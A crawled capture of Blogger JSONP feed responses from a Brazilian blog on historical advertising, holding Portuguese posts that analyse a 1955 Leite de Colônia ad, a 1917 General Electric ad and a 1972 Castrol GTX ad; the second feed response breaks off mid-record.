request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=6&max-results=3&callback=jQuery1110021700302566511942_1769715575429&_=1769715575435
body_size: 5196
content:
// API callback
jQuery1110021700302566511942_1769715575429({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-29T11:12:00.125-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"Utilidades do Lar"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"relógio"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5408"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110021700302566511942_1769715575429&_=1769715575430
body_size: 38411
content:
// API callback
jQuery1110021700302566511942_1769715575429({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-29T11:12:00.125-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"Utilidades do Lar"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"relógio"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis 